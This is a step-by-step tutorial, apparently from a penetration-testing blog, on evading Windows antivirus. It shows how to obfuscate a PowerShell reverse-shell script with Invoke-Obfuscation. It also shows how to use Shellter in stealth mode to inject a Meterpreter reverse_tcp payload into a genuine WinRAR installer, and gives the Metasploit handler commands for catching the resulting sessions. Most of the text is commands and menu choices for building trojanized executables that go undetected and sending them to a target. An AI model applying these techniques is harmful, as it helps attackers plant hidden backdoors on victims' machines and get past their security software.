
Evading AV Detection on Windows
The Defense Evasion tactics delineate a systematic approach for avoiding detection on a target system. Here are some of the key techniques and sub-techniques we will investigate:
- Obfuscation
- Portable Executable Injection
Scenario
The aim is to create payloads that cannot be detected by antivirus (AV) software on the targeted system.
AV Detection Methods
Antivirus (AV) software generally employs detection methods such as signature-based, heuristic-based, and behavior-based approaches.
- Signature-based detection – An AV signature is a unique hash that uniquely identifies malware. As a result, you will have to ensure that your obfuscated exploit or payload doesn’t match any known signature in the AV database. We can bypass signature-based detection by modifying the malware’s byte sequence, therefore changing the signature.
- Heuristic-based detection – Relies on rules or decisions to determine whether a binary is malicious. It also looks for specific patterns within the code or program calls.
- Behavior-based detection – This relies on identifying malware by monitoring its behavior. (Used for newer strains of malware)
AV Evasion Methods
On-disk Evasion Techniques
- Obfuscation – Obfuscation refers to the process of concealing something important, valuable, or critical. Obfuscation reorganizes code in order to make it harder to analyze or Reverse Engineer (RE).
- Encoding – Encoding data is a process involving changing data into a new format using a scheme. Encoding is a reversible process; data can be encoded to a new format and decoded to its original format.
- Packing – Generate executable with new binary structure with a smaller size and therefore provides the payload with a new signature.
- Crypters – Encrypts code or payloads and decrypts the encrypted code in memory. The decryption key/function is usually stored in a stub.
In-Memory Evasion Techniques
- Focuses on manipulation of memory and does not write files to disk.
- Injects payload into a process by leveraging various Windows APIs.
- The payload is then executed in memory in a separate thread.
Tools
- Invoke-Obfuscation
- Shellter
Defense Evasion With Invoke-Obfuscation
Invoke-Obfuscation is a PowerShell command and script obfuscator that is compatible with PowerShell v2.0 and higher.
GitHub Repository: https://github.com/danielbohannon/Invoke-Obfuscation
Invoke-Obfuscation can be employed to obfuscate or encode our malicious PowerShell scripts, increasing their chances of evading antivirus (AV) detection. Due to the fact that PowerShell scripts are executed in an interpreter, it is challenging to determine whether the code is malicious, making it more likely to evade detection.
Note: In order to execute the obfuscated/encoded PowerShell scripts, it is necessary for the target users to have the ability to run PowerShell scripts. Otherwise, the scripts will not be executable.
Setting Up Invoke-Obfuscation On Kali
Invoke-Obfuscation is a PowerShell tool, as a result, we will require a Windows system with PowerShell in order to use it, however, we can also run PowerShell scripts on Kali Linux by installing the Powershell package.
The first step in this process involves installing Powershell on Kali Linux, this can be done by running the following command:
1
sudo apt-get install powershell -y

After installing Powershell, you can start up a PowerShell session by running the following command on Kali:
1
pwsh
This should present you with a standard PowerShell prompt that we can use to run PowerShell commands and scripts as shown in the following screenshot.
We can now clone the Invoke-Obfuscation GitHub repository that contains the Invoke-Obfuscation PowerShell scripts, this can be done by running the following command:
1
git clone https://github.com/danielbohannon/In
In order to launch the Invoke-Obfuscation script, we will need to launch a PowerShell prompt and navigate to the cloned directory, after chich, you can execute the Invoke-Obfuscate PowerShell script by running the following command:
1
.\Invoke-Obfuscation.ps1

If you followed the previous procedures correctly, the Invoke-Obfuscation script will execute and you should be presented with a screen as shown in the screenshot below.
Encoding PowerShell Script With Invoke-Obfuscation
Now that we have set up PowerShell on Kali Linux and have configured the Invoke-Obfuscation script, we can take a look at how to encode a PowerShell script.
The first step will involve creating/developing your malicious PowerShell script and saving it in an accessible directory. In this case, we will be using a reverse shell PowerShell script that can be found here: https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#powershell


After you have created and saved your malicious PowerShell script, we will need to specify the script path with Invoke-Obfuscate, this can be done by running the following command in the Invoke-Obfuscate prompt:
1
SET SCRIPTPATH /PATH-TO-SCRIPT/script.ps1
After specifying the script path, you will be prompted with the obfuscation methods menu as shown in the following screenshot.
In this case, we will be utilizing the AST obfuscation method, this option can be selected by running the following command in the Invoke-Obfuscate prompt:
1
AST


You will now be prompted with the AST obfuscation options, in this case, we will be using the “ALL” option. This option can be selected by running the following command in the Invoke-Obfuscate prompt:
1
ALL
You will now be prompted to confirm your obfuscation method, this can be done by running the following command:
1
1
Invoke-Obfuscation will now obfuscate the script and output the obfuscated PowerShell code as shown in the following screenshot.


You can now copy the obfuscated PowerShell script and save it in a new file, after which, you can transfer it over to the target Windows system and execute it.

Executing the script does not raise any AV detection/flags and we are able to receive a reverse shell connection on our netcat listener as shown in the following screenshot.
We have been able to successfully obfuscate our malicious PowerShell script and evade any AV detection, alternatively, you can also use Invoke-Obfuscate to obfuscate or encode individual PowerShell commands.
Defense Evasion With Shellter
Shellter is a dynamic shellcode injection tool aka dynamic PE infector. It can be used in order to inject shellcode into native Windows applications (currently 32-bit apps only). The shellcode can be generated via custom code or through a framework, such as Metasploit.
Shellter takes advantage of the original structure of the PE file and doesn’t apply any modifications such as changing memory access permissions in sections (unless the user wants to), adding an extra section with RWE access, and whatever would look dodgy under an AV scan.
We will be using Shellter to Inject our meterpreter reverse shell payload into a portable executable.
Installing Shellter On Kali Linux
Shellter can be installed on Kali Linux by following the procedures outlined below:
The first step will involve installing the dependencies required to run Shellter, they can be installed by running the following commands:
1
dpkg --add-architecture i386
1
sudo apt-get update && apt install wine32
After you have installed the dependencies, you can install Shellter by running the following command:
1
sudo apt-get install shellter -y
In order to launch Shellter, you will need to navigate to the following directory:
1
cd /usr/share/windows-resources/shellter/

We can now launch Shellter by running it with Wine as it is a Windows PE. This can be done by running the following command:
1
sudo wine shellter.exe
If Shellter executes successfully, you should be presented with a screen similar to the one shown in the screenshot below.
Injecting Shellcode into Portable Executables With Shellter
We can use Shellter to inject a meterpreter payload shellcode into a portable executable. Shellter does this by taking advantage of the original PE file structure and doesn’t apply any modifications such as: changing memory access permissions in sections (unless the user wants to), adding an extra section with RWE access, and anything that can appear dodgy under an AV scan.
The first step in this process will involve downloading the target executable, which will be the WinRAR installer executable as our portable executable. WinRAR can be downloaded from here: https://www.win-rar.com/predownload.html?&L=0&Version=32bit
Note: Ensure that you download the 32bit version of WinRAR as Shellter cannot perform payload injection on 64bit portable executables
The next step will involve launching Shellter and selecting the operation mode, in this case, we will be using the Automatic mode. This can be done by specifying the “A” option as highlighted in the following screenshot.

You will now be prompted to specify the path to the PE target, in this case, we will specify the path of the WinRAR executable we downloaded as shown in the screenshot below.

After specifying the target PE path, Shellter will begin the tracing process on the target PE, after which, you will be prompted to specify whether you want to enable stealth mode, in this case, we will be enabling stealth mode. This can be done by specifying the “Y” option as highlighted in the following screenshot.


You will now be prompted with the payload selection menu, in this case, we will be utilizing the listed payloads, this can be selected by specifying the “L” option as shown in the screenshot below.

You will now be prompted to specify the payload of choice by index, in this case, we will be using the “Meterpreter_Reverse_TCP” stager method. This payload can be selected by selecting option “1” as highlighted in the following screenshot.

You will now be prompted to specify the Meterpreter payload options, in this case, you will need to set the LHOST and LPORT options as highlighted in the screenshot below.

After specifying the Meterpreter payload options, Shellter will begin the process of injecting the payload into the target PE. Afterward, Shellter will confirm the injection process as shown in the following screenshot.
We will now need to set up the listener with Metasploit to receive a reverse tcp connection when the target executable is executed. This can be done by running the following commands in the Metasploit framework:
1
msfconsole
1
msf> use multi/handler
1
msf> set payload windows/meterpreter/reverse_tcp
1
msf> set LHOST <KALI-IP>
1
msf> set LPORT <PORT>
1
msf> run
After setting up the Metasploit listener, you will now need to transfer the target PE we injected the payload into the target system. Once the target PE is executed, we should receive a meterpreter session on our listener as shown in the screenshot below.

The execution of the target PE on the target system is not detected by the AV and as a result, we were able to obtain a meterpreter session on the target system.